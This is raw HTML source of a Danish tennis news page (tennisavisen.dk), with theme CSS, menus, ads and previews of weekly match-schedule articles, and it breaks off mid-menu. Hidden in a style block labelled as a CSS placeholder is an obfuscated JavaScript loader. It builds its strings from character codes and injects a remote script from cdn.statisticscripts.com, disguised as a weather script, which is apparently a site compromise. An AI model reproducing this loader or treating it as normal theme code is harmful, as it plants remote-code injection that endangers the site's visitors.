.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2520 attachmentid-2520 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack img_3349 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
